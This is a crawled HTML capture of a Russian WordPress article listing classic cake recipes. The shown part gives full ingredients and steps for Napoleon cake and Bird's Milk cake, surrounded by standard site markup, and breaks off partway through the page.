

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/
body_size: 19564
content:
<!doctype html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня - Ok&#039;ейно.top</title><meta name='robots' content='max-image-preview:large'/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://mashshare.net --><meta property="og:type" content="article"/> <meta property="og:title" content="Девять лучших тортов нашей молодости - Ok’ейно"/><meta property="og:description" content="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня"/><meta property="og:image" content="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54.jpg"/><meta property="og:url" content="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/"/><meta property="og:site_name" content="Ok&#039;ейно.top"/><meta property="article:publisher" content="https://www.facebook.com/okayno.top/"/><meta property="article:published_time" content="2018-09-16T18:28:10+03:00"/><meta property="article:modified_time" content="2018-09-17T11:07:27+03:00"/><meta property="og:updated_time" content="2018-09-17T11:07:27+03:00"/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня"><meta name="twitter:description" content="Ждете гостей или просто решили побаловать домашних вкусненьким? Выбирайте любой из этих классических, проверенных временем рецептов! Торт «Наполеон» Продукты для любимого торта: Холодное молоко – 200 мл Яйцо – 1 Мука – 5 стаканов Охлажденный маргарин – 120"><meta name="twitter:image" content="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54.jpg"><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ --><link rel="canonical" href="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/"/><link rel="next" href="https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/2/"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/okayno.top\/","name":"Ok&#039;\u0435\u0439\u043d\u043e.top","alternateName":"\u0427\u0442\u043e \u0431\u044b \u043d\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u043b\u043e - \u0432\u0441\u0435 \u0445\u043e\u0440\u043e\u0448\u043e !","potentialAction":{"@type":"SearchAction","target":"https:\/\/okayno.top\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><!-- / Yoast SEO plugin. --><link rel='stylesheet' id='wp-block-library-css' href='https://okayno.top/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='mashsb-styles-css' href='https://okayno.top/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' media='all'/><style id='mashsb-styles-inline-css' type='text/css'>.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}</style><link rel='stylesheet' id='wp-postratings-css' href='https://okayno.top/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'/><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='journalx-style-css' href='https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css' media='all'/><script type="text/javascript" src="https://okayno.top/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"150","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/okayno.top\/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya\/","title":"%D0%A2%D0%9E%D0%9F-9+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%BE%D0%B2+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D1%85+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2+%D0%BD%D0%B0%D1%88%D0%B5%D0%B9+%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D1%81%D1%82%D0%B8+%E2%80%93+%D0%BE%D0%B1%D0%BE%D0%B6%D0%B0%D1%8E+%D0%B8%D1%85+%D0%B8+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F","image":"https:\/\/okayno.top\/wp-content\/uploads\/2018\/09\/fileMini2018-08-19T01-09-54.jpg","desc":"\u0416\u0434\u0435\u0442\u0435 \u0433\u043e\u0441\u0442\u0435\u0439 \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0435\u0448\u0438\u043b\u0438 \u043f\u043e\u0431\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0432\u043a\u0443\u0441\u043d\u0435\u043d\u044c\u043a\u0438\u043c?\r\n\u0412\u044b\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043b\u044e\u0431\u043e\u0439 \u0438\u0437 \u044d\u0442\u0438\u0445 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445, \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0440\u0435\u0446\u0435\u043f\u0442\u043e\u0432!\r\n\r\n\u0422\u043e\u0440\u0442 \u00ab\u041d\u0430\u043f\u043e\u043b\u0435\u043e\u043d\u00bb\r\n\r\n\u041f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u0438\u043c\u043e\u0433\u043e \u0442\u043e\u0440\u0442\u0430:\r\n\r\n \t\u0425\u043e\u043b\u043e\u0434\u043d\u043e\u0435 \u043c\u043e\u043b\u043e\u043a\u043e \u2013 200 \u043c\u043b\r\n \t\u042f\u0439\u0446\u043e \u2013 1\r\n \t\u041c\u0443\u043a\u0430 \u2013 5 \u0441\u0442\u0430\u043a\u0430\u043d\u043e\u0432\r\n \t\u041e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u043d\u044b\u0439 \u043c\u0430\u0440\u0433\u0430\u0440\u0438\u043d \u2013 120 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"29f1795d3a","postid":"3379","servertime":"1764817230","ajaxurl":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script><style>.pseudo-link { color: #008acf; cursor: pointer; text-decoration: underline;}.pseudo-link:hover { text-decoration: none;}</style><link rel="preload" href="https://okayno.top/wp-content/themes/journalx/assets/fonts/icomoon.ttf" as="font" crossorigin> <style>body, .archive-description, .entry-content, .home-text{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-size:2.5em;}</style><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-180x180.jpg"/><meta name="msapplication-TileImage" content="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-270x270.jpg"/><script>var ajaxUrlFlatPM = "https://okayno.top/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <meta property="fb:pages" content="609903142733963"/><meta name="p:domain_verify" content="dd58455634bfa3909d1ae9f237085b49"/></head><body class="post-template-default single single-post postid-3379 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://okayno.top/"><img src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" width="320" height="320" alt="Ok&#039;ейно.top"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://okayno.top/">Ok&#039;ейно.top</a></div><p class="site-description">Смеяться Разрешается</p></div></div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-104150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104150"><a href="https://okayno.top/category/anekdot/">АНЕКДОТ</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://okayno.top/category/veselo/">ВЕСЕЛО</a></li><li id="menu-item-104151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104151"><a>ИНТЕРЕСНО</a><ul class="sub-menu"> <li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://okayno.top/category/golovolomki/">Головоломки / Загадки</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://okayno.top/category/interesno/">Интересно</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://okayno.top/category/polezno/">Полезно</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://okayno.top/category/raznoe/">Разное</a></li></ul></li><li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9836"><a href="https://okayno.top/category/retsepty/">РЕЦЕПТЫ</a></li></ul></div> </nav><!-- #site-navigation --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div></header><!-- #masthead --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://okayno.top/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск ..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form> </div> <div id="content" class="site-content"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/category/polezno/" itemprop="item"><span itemprop="name">Полезно</span></a><meta itemprop="position" content="1"></span></div> <article id="post-3379" data-post-id="3379" class="article-wrap js-post-container post-3379 post type-post status-publish format-standard has-post-thumbnail category-polezno"> <header class="entry-header"> <div class="entry-meta"> </div><!-- .entry-meta --> <h1 class="entry-title" itemprop="headline">ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня</h1> </header><!-- .entry-header --> <div class="post-thumbnail"> <img width="1200" height="630" src="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54.jpg" class="attachment- size- wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54.jpg 1200w, https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-300x158.jpg 300w, https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-768x403.jpg 768w, https://okayno.top/wp-content/uploads/2018/09/fileMini2018-08-19T01-09-54-1024x538.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px"/> </div><!-- .post-thumbnail --> <div class="entry-content js-entry-content" itemprop="articleBody"> <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">150</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokayno.top%2Ftop-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya%2F" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%D0%A2%D0%9E%D0%9F-9%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%BE%D0%B2%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D1%85%20%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2%20%D0%BD%D0%B0%D1%88%D0%B5%D0%B9%20%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D1%81%D1%82%D0%B8%20%E2%80%93%20%D0%BE%D0%B1%D0%BE%D0%B6%D0%B0%D1%8E%20%D0%B8%D1%85%20%D0%B8%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F&url=https://okayno.top/top-9-retseptov-samyh-vkusnyh-tortov-nashej-molodosti-obozhayu-ih-i-segodnya/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div> </div> <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside> <!-- Share buttons by mashshare.net - Version: 3.6.3--><div class="flat_pm_start"></div><h2>Ждете гостей или просто решили побаловать домашних вкусненьким?</h2><p>Выбирайте любой из этих классических, проверенных временем рецептов!</p><p><strong>Торт «Наполеон»</strong></p><p>Продукты для любимого торта:</p><ul><li>Холодное молоко – 200 мл</li><li>Яйцо – 1</li><li>Мука – 5 стаканов</li><li>Охлажденный маргарин – 120 г</li><li>Ванилин</li><li>Лимонная кислота – ¼ ч. л.</li></ul><p>Для крема:</p><ul><li>Молоко – 2 стакана</li><li>Яйца – 2</li><li>Сахар – 200 г</li><li>Сливки 33% &#8212; 200 мл</li><li>Ванильный сахар</li><li>Закрепитель сливок</li><li>Кукурузный крахмал – 2 ст. л.</li></ul><p>Как готовим:</p><p>В просеянную муку (1 стакан) добавьте кубики маргарина, лимонную кислоту и ванилин. Порубите ножом до образования крошки. Вводите остальную муку, и замесите эластичное тесто. Заверните его в пленку и поместите в холодильник на 1 час. Испеките 12 тонких коржей, золотистого цвета. Самый тонкий измельчите в крошку. Температура разогретой духовке – 200 градусов.</p><p>Как готовим крем:</p><p>Доведите до кипения 1.5 стакана молока, и тонкой струйкой введите в него смешанные при помощи миксера яйца, 0.5 стакана молока, сахар, крахмал, ванильный сахар. Варите крем до тех пор, пока он не загустеет, а затем снимите с огня. В охлажденную массу добавьте пену из взбитых с закрепителем сливок.</p><p>Сборка торта:</p><p>Осторожно, стараясь минимально повреждать коржи, промажьте их кремом, посыпьте бока и верхний корж крошкой.</p><p>Готовый торт должен постоять при комнатной температуре 4-5 часов. В дальнейшем – храниться в холодильнике.</p><p><img decoding="async" class="alignnone size-full wp-image-3386 aligncenter" src="https://okayno.top/wp-content/uploads/2018/09/torty_10_1535273269730.jpg" alt="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" width="750" height="500" srcset="https://okayno.top/wp-content/uploads/2018/09/torty_10_1535273269730.jpg 750w, https://okayno.top/wp-content/uploads/2018/09/torty_10_1535273269730-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"/></p><p><strong>Торт «Птичье молоко»</strong></p><p>Продукты для нежного торта:</p><ul><li>Мука — 140 г</li><li>Масло сливочное — 100 г</li><li>Сахар – 100 г</li><li>Яйцо – 2</li><li>Ванилин</li></ul><p>Для суфле:</p><ul><li>Масло сливочное — 200 г</li><li>Агар-агар — 4 г (или желатин 20 г)</li><li>Вода — 140 г</li><li>Сахар — 400 г</li><li>Сгущенка — 100 г</li><li>Яичный белок — 2-3</li><li>Лимонная кислота – ½ ч. л.</li><li>Ванилин</li></ul><p>Для глазури:</p><ul><li>Шоколад — 200 г</li><li>Сливочное масло – 100 г</li></ul><p>Как готовим торт:</p><p>Приготовьте однородную массу из масла, сахара, яиц и муки. Тягучее тесто распределите по кругам, начерченным на пекарской бумаге. Внимание! Диаметр кругов должен максимально соответствовать диаметру вашей формы для выпечки. Противни с коржами отправьте в разогретую духовку. Температура: 200 градусов. Время: 8-10 минут. Горячие коржи подравняйте до размера формы и оставьте остывать.</p><p>Как готовим суфле</p><p>Мягкое сливочное масло взбейте со сгущенным молоком.</p><p>Прокипятите минутку замоченный заранее желатин, всыпьте сахар и варите до пробы на тонкую нить (до 117 градусов). Влейте в массу взбитые до пиков белки с лимонной кислотой, всыпьте ванилин. Добавьте сгущёнку с маслом.</p><p>Как готовим глазурь:</p><p>Смешайте со сливочным маслом растопленный шоколад.</p><p>Сборка торта:</p><p>В форму выложите первый корж и залейте половиной суфле. Накройте вторым коржом и залейте оставшимся суфле. Поместите в холодильник до застывания. Достаньте торт и покройте его глазурью. Снова отправьте в холодильник. Как только глазурь застынет, торт можно подавать на стол.</p><p><img decoding="async" class="alignnone size-full wp-image-3385 aligncenter" src="https://okayno.top/wp-content/uploads/2018/09/torty_9_1535273269730.jpg" alt="ТОП-9 рецептов самых вкусных тортов нашей молодости – обожаю их и сегодня" width="750" 